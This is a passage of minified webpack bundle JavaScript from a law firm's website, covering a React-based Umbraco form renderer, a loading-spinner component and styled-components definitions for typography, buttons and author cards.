t,r;let{id:l,formModel:s,reCaptchaSiteKey:d,submitText:c="Submit",submitUrl:m,onSubmitError:u,onSubmitSuccess:p}=e;const h=n.useRef(null),{control:f,formState:{dirtyFields:g,errors:v,isSubmitted:y,isSubmitting:b},handleSubmit:x,register:w,watch:E}=(0,i.cI)(),C=E(),[Z,_]=n.useState(""),[F,S]=n.useState([]),[L,q]=n.useState(0);return n.useEffect((()=>{0!==Object.keys(v).length&&h.current&&h.current.scrollIntoView({behavior:"smooth"})}),[L,v]),n.createElement(me.Container,{ref:h,"data-submitted":y},Z&&n.createElement(me.ConfirmationMessage,null,Z),!Z&&n.createElement(me.Form,{noValidate:!0,onSubmit:x((async function(e,t){return async function(e,t){var r;const a=new FormData(null==t?void 0:t.target),n=await fetch(m,{body:a,method:"POST"}),i=await n.json();null!==(r=i.errors)&&void 0!==r&&r.length&&(S(i.errors),u&&u()),window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"formSubmit",formId:s.id,formName:s.name,pageUrl:window.location.href}),i.message&&(_(i.message),p&&p()),i.redirect&&(window.location.href=i.redirect)}(0,t)}))},F.length>0&&n.createElement(me.ErrorList,null,F.map(((e,t)=>n.createElement(me.ErrorListItem,{key:`error-${t}`},e)))),n.createElement("input",{type:"hidden",value:s.id,...w("UmbracoFormId",{required:!0})}),n.createElement("input",{type:"hidden",value:s.name,...w("FormName",{required:!0})}),s.pages.map(((e,t)=>n.createElement(n.Fragment,{key:`page_${t}`},function(e,t){var r,a;const o=null===(r=e.condition)||void 0===r||null===(a=r.rules)||void 0===a?void 0:a.length;var s,c;return null!==e.condition&&o&&((null===(s=e.condition)||void 0===s?void 0:s.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(c=e.condition)||void 0===c?void 0:c.actionType)===Ve.Hide&&Xe(e.condition,C))?n.createElement(n.Fragment,null):n.createElement(me.Fieldset,{"aria-current":t===L},e.caption&&n.createElement(me.Legend,null,e.caption),e.fieldsets.map(((e,r)=>function(e,t,r){var a,o;const s=null===(a=e.condition)||void 0===a||null===(o=a.rules)||void 0===o?void 0:o.length;var c,m;return null!==e.condition&&s&&((null===(c=e.condition)||void 0===c?void 0:c.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(m=e.condition)||void 0===m?void 0:m.actionType)===Ve.Hide&&Xe(e.condition,C))?n.createElement(n.Fragment,null):n.createElement(n.Fragment,{key:e.id},e.columns.map(((e,a)=>n.createElement(me.FieldRow,{key:`${t}_${r}_${a}`,"data-columns":e.width},e.fields.map(((e,o)=>n.createElement(n.Fragment,{key:`${t}_${r}_${a}_${o}`},function(e,t){var r,a,o;let s=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const c={pattern:e.pattern?{message:e.patternInvalidErrorMessage?e.patternInvalidErrorMessage:"Please enter a valid value.",value:new RegExp(e.pattern)}:void 0,required:{message:e.requiredErrorMessage?e.requiredErrorMessage:"Please enter a value.",value:e.required}},m=null===(r=e.condition)||void 0===r||null===(a=r.rules)||void 0===a?void 0:a.length;var u,p;if(null!==e.condition&&m&&((null===(u=e.condition)||void 0===u?void 0:u.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(p=e.condition)||void 0===p?void 0:p.actionType)===Ve.Hide&&Xe(e.condition,C)))return n.createElement(n.Fragment,null);switch(e.type.name){case"Checkbox":case"Data Consent":return n.createElement(pe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"CheckBoxList":case"Multiple choice":return n.createElement(fe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Date":return n.createElement(ye,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Dropdown":case"DropDownList":return n.createElement(we,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"File upload":return null!==(o=e.fileUploadOptions)&&void 0!==o&&o.allowMultipleFileUploads?n.createElement(Te,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)}):n.createElement(Fe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Hidden":return n.createElement(Le,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Password":return n.createElement(ke,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"RadioButtonList":case"Single choice":return n.createElement(Ne,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Recaptcha2":return n.createElement(i.Qr,{control:f,defaultValue:"",name:e.alias,rules:c,render:t=>{let{field:r}=t;return n.createElement($e,{dirty:s,error:v[e.alias],field:e,siteKey:d,...r})}});case"reCAPTCHA v3 with score":return null;case"Rich text":return n.createElement(Oe,{field:e});case"Textarea":case"Long answer":return n.createElement(De,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Textfield":case"Short answer":return n.createElement(je,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"TitleAndDescription":case"Title and description":return n.createElement(We,{field:e});default:throw new Error(`Form Error: Unsupported field type ${e.type}.`)}}(e,v[e.alias],g[e.alias]))))))))}(e,t,r))))}(e,t)))),n.createElement(me.ButtonWrapper,null,L>=1&&s.pages.length>1&&n.createElement(me.Previous,null,n.createElement(Ge.ZP,{branding:"outline",disabled:b,title:null!==(t=s.previousLabel)&&void 0!==t?t:"Previous",onClick:()=>q(L-1),type:"button"})),L===s.pages.length-1&&n.createElement(me.Submit,null,n.createElement(Ge.ZP,{branding:"solid",disabled:b,title:null!=c?c:s.submitLabel,type:"submit",icon:(0,Ke.w)(Ke.f.ArrowRight)}),b&&n.createElement(me.SubmitIndicator,null,n.createElement(o(),{color:a.Z.primary.white,size:32}))),L<s.pages.length-1&&n.createElement(me.Next,null,n.createElement(Ge.ZP,{branding:"outline",disabled:b,title:null!==(r=s.nextLabel)&&void 0!==r?r:"Next",onClick:()=>q(L+1),type:"button"})))))}},1194:function(e,t,r){var a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,a=arguments.length;r<a;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},a.apply(this,arguments)},n=this&&this.__createBinding||(Object.create?function(e,t,r,a){void 0===a&&(a=r);var n=Object.getOwnPropertyDescriptor(t,r);n&&!("get"in n?!t.__esModule:n.writable||n.configurable)||(n={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,a,n)}:function(e,t,r,a){void 0===a&&(a=r),e[a]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),l=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},o=this&&this.__rest||function(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(a=Object.getOwnPropertySymbols(e);n<a.length;n++)t.indexOf(a[n])<0&&Object.prototype.propertyIsEnumerable.call(e,a[n])&&(r[a[n]]=e[a[n]])}return r};Object.defineProperty(t,"__esModule",{value:!0});var s=l(r(7294)),d=r(6657),c=r(1608),m=[(0,c.createAnimation)("PuffLoader","0% {transform: scale(0)} 100% {transform: scale(1.0)}","puff-1"),(0,c.createAnimation)("PuffLoader","0% {opacity: 1} 100% {opacity: 0}","puff-2")];t.default=function(e){var t=e.loading,r=void 0===t||t,n=e.color,i=void 0===n?"#000000":n,l=e.speedMultiplier,c=void 0===l?1:l,u=e.cssOverride,p=void 0===u?{}:u,h=e.size,f=void 0===h?60:h,g=o(e,["loading","color","speedMultiplier","cssOverride","size"]),v=a({display:"inherit",position:"relative",width:(0,d.cssValue)(f),height:(0,d.cssValue)(f)},p),y=function(e){return{position:"absolute",height:(0,d.cssValue)(f),width:(0,d.cssValue)(f),border:"thick solid ".concat(i),borderRadius:"50%",opacity:"1",top:"0",left:"0",animationFillMode:"both",animation:"".concat(m[0],", ").concat(m[1]),animationDuration:"".concat(2/c,"s"),animationIterationCount:"infinite",animationTimingFunction:"cubic-bezier(0.165, 0.84, 0.44, 1), cubic-bezier(0.3, 0.61, 0.355, 1)",animationDelay:1===e?"-1s":"0s"}};return r?s.createElement("span",a({style:v},g),s.createElement("span",{style:y(1)}),s.createElement("span",{style:y(2)})):null}},1608:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.createAnimation=void 0,t.createAnimation=function(e,t,r){var a="react-spinners-".concat(e,"-").concat(r);if("undefined"==typeof window||!window.document)return a;var n=document.createElement("style");document.head.appendChild(n);var i=n.sheet,l="\n    @keyframes ".concat(a," {\n      ").concat(t,"\n    }\n  ");return i&&i.insertRule(l,0),a}},6657:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.cssValue=t.parseLengthAndUnit=void 0;var r={cm:!0,mm:!0,in:!0,px:!0,pt:!0,pc:!0,em:!0,ex:!0,ch:!0,rem:!0,vw:!0,vh:!0,vmin:!0,vmax:!0,"%":!0};function a(e){if("number"==typeof e)return{value:e,unit:"px"};var t,a=(e.match(/^[0-9.]*/)||"").toString();t=a.includes(".")?parseFloat(a):parseInt(a,10);var n=(e.match(/[^0-9]*$/)||"").toString();return r[n]?{value:t,unit:n}:(console.warn("React Spinners: ".concat(e," is not a valid css value. Defaulting to ").concat(t,"px.")),{value:t,unit:"px"})}t.parseLengthAndUnit=a,t.cssValue=function(e){var t=a(e);return"".concat(t.value).concat(t.unit)}}}]);
//# sourceMappingURL=8301-d79ed7d74861972f7f72.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9303-325260f5f864fb16deea.js
body_size: 8183
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9303],{1318:(t,e,o)=>{var i;o.d(e,{Q:()=>i}),function(t){t.Teal="teal",t.Green="green",t.Blue="midnight",t.LightBlue="sky",t.LightGreen="mint",t.LightPink="rose",t.Pink="coral",t.Grey="cloud",t.LightGrey="light-grey"}(i||(i={}))},8163:(t,e,o)=>{o.d(e,{TF:()=>r,dR:()=>a});var i=o(7416),n=o(6805);const a=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,n.Dp)(n.AS.TabletLarge))},8534:(t,e,o)=>{o.d(e,{IC:()=>h,PN:()=>b,Xn:()=>v,Yp:()=>m,sQ:()=>g,w9:()=>u});var i=o(1578),n=o(9600),a=o(3158),r=o(5666),l=o(1931),s=o(4207),d=o(7965),c=o(7416);const p=new i.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(t,e){var o;if(null==t||!t.src)return"";let i=p.image(t.src);const c=function(t,e){if(!e.width&&!e.height)return void console.warn(`Image Not Resized: "${t.src}"`,t,e);let o;switch(e.crop){case"crop":o=(0,r.d1)();break;case"fill":default:o=(0,r.hl)();break;case"fit":o=(0,r.Tj)();break;case"lfill":o=(0,r.MI)();break;case"thumb":o=(0,r.Q1)()}return e.width?o=o.width(e.width):e.widthratio&&(o=o.aspectRatio(e.widthratio)),e.height?o=o.height(e.height):e.heightratio&&(o=o.aspectRatio(e.heightratio)),"fit"!==e.crop&&(o="face"===e.gravity?o.gravity((0,d.v0)((0,l.L4)())):o.gravity((0,d.j6)())),"crop"!==e.crop&&"thumb"!==e.crop||!e.zoom||(o=o.zoom(e.zoom)),o}(t,e);return c&&(i=i.resize(c)),e.transformations&&e.transformations.length>0&&e.transformations.forEach((t=>{"grayscale"===t&&(i=i.effect((0,a.se)()))})),i=i.delivery(function(t){let e;return e=t.format?(0,n.WU)(t.format):(0,n.WU)((0,s.d7)()),e}(e)).delivery((0,n.np)(null!==(o=e.quality)&&void 0!==o?o:50)),e.dpr&&(i=i.delivery((0,n.uN)(e.dpr))),i.toURL()}function m(t,e,o,i,n){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(e,o,i);return r.map((e=>`${g(t,{width:e,heightratio:n,...a})} ${e}w`))}function u(t,e,o,i,n){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(e,o,i);return r.map((e=>`${g(t,{height:e,widthratio:n,...a})} ${e}w`))}function h(t,e,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const n=[1,1.5,2,2.5,3];return n.map((n=>`${g(t,{width:e,heightratio:o,dpr:n,...i})} ${n}x`))}function x(t,e,o){const i=(t-e)/(o-1);return[e,...Array(o-2).fill("").map(((t,o)=>Math.ceil(e+i*(o+1)))),t]}function b(t,e){return t||e?(0,c.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],t/e):null}const v=t=>(0,c.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!t&&"position: absolute; top: 0;left: 0;")},7153:(t,e,o)=>{o.d(e,{Z:()=>i});const i=(0,o(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(t,e,o)=>{o.d(e,{$B:()=>g,Mx:()=>w,PS:()=>T,Q_:()=>C,Tg:()=>A,Ts:()=>S,Xm:()=>f,_R:()=>N,c:()=>y,de:()=>B,h1:()=>m,h2:()=>u,h3:()=>h,h4:()=>x,h5:()=>b,h6:()=>v,kA:()=>P,oW:()=>Z,p4:()=>_});var i=o(1318),n=o(1032),a=o(4760),r=o(7416),l=o(3196),s=o(7765),d=o(4555),c=o(4267),p=o(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),b=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),y=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),f=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(18,32),(0,d.qx)(28,48)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(17,24),(0,d.qx)(27,40)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(16,20),(0,d.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(15,18),(0,d.qx)(24,28)),S=(0,r.iv)(["",";",";"],y,c.Z.dmSans.bold),I=(0,r.iv)(["",";line-height:1.2;"],y),k=(0,r.iv)(["",";",";line-height:1.2;"],y,c.Z.dmSans.bold),q=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),B=((0,r.iv)(["",";font-size:",";line-height:",";"],q,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],q,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],q,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(12,13),(0,d.qx)(18,20))),A=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(10,10),(0,d.qx)(16,16)),T=(0,r.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),_=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),P=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),H=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),z=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],S),E=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],S,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,k,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),I,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),N=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,u,h,x,w,I,S,k,_,_,(0,d.qx)(8,12),(0,d.qx)(24,32),y,w,a,(0,d.qx)(8,10),i.Q.Teal,i.Q.Blue,n,H,z,(0,d.qx)(32,48),E)},1164:(t,e,o)=>{o.d(e,{x:()=>n});const i={audio:null,format:"mp4"};function n(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o={...i,...e};let n="";return e.audio&&(n+="/ac_none"),`https://res.cloudinary.com/dn5qdgtnh/video/upload${n}/${t}.${o.format}`}},8719:(t,e,o)=>{o.d(e,{A:()=>y});var i=o(3196),n=o(7765),a=o(4555),r=o(7153),l=o(3422),s=o(1229),d=o(7416);const c=d.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],r.Z),p=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.secondary.teal,(0,s.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),g=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.primary.white),m=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.white,(0,s.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.secondary.teal,n.Z.primary.white,n.Z.primary.white),u=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.midnight,(0,s.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.white,n.Z.primary.midnight,n.Z.primary.midnight),h=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.primary.white,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),x=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.white),b=d.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),v=(0,d.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,a.qx)(12,13),(0,a.qx)(18,18),b),y={Button:d.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,i.eR)("color, background-color"),(0,a.qx)(16,24),c,l.oW,(0,a.qx)(20,24),(t=>{let{branding:e}=t;switch(e){case"solid":return p;case"outline":return g;case"white-solid":return m;case"white-outline":return h;case"midnight-solid":return u;case"midnight-outline":return x}}),(t=>{let{size:e}=t;if("small"===e)return v})),IconWrapper:b,Text:c}},8907:(t,e,o)=>{o.d(e,{KA:()=>s,Qj:()=>l,ZP:()=>r});var i=o(7294),n=o(9897),a=o(8719);const r=t=>{let{branding:e,className:o,disabled:r,icon:l,size:s,title:d,toggleOn:c=!1,type:p="button",onClick:g,iconOnly:m=!1}=t;return i.createElement(n.tE,{focusRingClass:"focus-ring"},i.createElement(a.A.Button,{className:o,branding:e,disabled:r,size:s,type:p,onClick:g,"data-toggle-on":c,"aria-label":`click to open ${d}`,"data-icon-only":m,"data-branding":e},i.createElement(a.A.Text,null,d),l&&i.createElement(a.A.IconWrapper,null,l)))},l=t=>{let{branding:e,className:o,href:r,icon:l,size:s,target:d="_self",title:c,iconOnly:p=!1}=t;return i.createElement(n.tE,{focusRingClass:"focus-ring"},i.createElement(a.A.Button,{className:o,as:"a",branding:e,href:r,size:s,target:d,"aria-label":`a link to the page ${c}`,"data-icon-only":p,"data-branding":e},i.createElement(a.A.Text,null,c),l&&i.createElement(a.A.IconWrapper,null,l)))},s=t=>{let{branding:e,className:o,icon:n,size:r,title:l,toggleOn:s=!1,iconOnly:d=!1}=t;return i.createElement(a.A.Button,{as:"span",className:o,branding:e,size:r,"data-toggle-on":s,"aria-label":`click to open ${l}`,"data-icon-only":d,"data-branding":e},i.createElement(a.A.Text,null,l),n&&i.createElement(a.A.IconWrapper,null,n))}},5637:(t,e,o)=>{o.d(e,{Z:()=>x});var i=o(7765),n=o(4555),a=o(4267),r=o(8534),l=o(3422),s=o(7416);const d=s.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],i.Z.primary.midnight,(0,n.qx)(48,72),(0,n.qx)(43,64)),c=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,n.qx)(43,64),i.Z.tertiary.mint),p=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,r.PN)(120,136)),g=s.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,r.Xn)()),m=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,n.qx)(10,16)),u=s.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],a.Z.playfairDisplay.regular),h=s.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,d,d),x={Container:d,Heading:u,ImageWrapper:c,ImageInner:p,Image:g,JobTitle:s.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:m,Title:h}},4952:(t,e,o)=>{o.d(e,{Z:()=>r});var i=o(8534),n=o(7294),a=o(5637);const r=t=>{var e;return n.createElement(a.Z.Container,{href:t.href,target:"_self","data-is-link":!!t.href},n.createElement(a.Z.ImageWrapper,null,n.createElement(a.Z.ImageInner,null,n.createElement(a.Z.Image,{src:(0,i.sQ)(t.image,{width:128,height:144}),loading:t.inBanner?"eager":"lazy",alt:null!==(e=t.image.altText)&&void 0!==e?e:t.name}))),n.createElement(a.Z.ContentWrapper,null,n.createElement(a.Z.Heading,null,t.heading?t.heading:"Author"),n.createElement(a.Z.Title,null,t.name),n.createElement(a.Z.JobTitle,null,t.jobTitle)))}},7158:(t,e,o)=>{o.d(e,{Z:()=>d});var i=o(7765),n=o(4555),a=o(8163),r=o(6805),l=o(7416);const s=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media 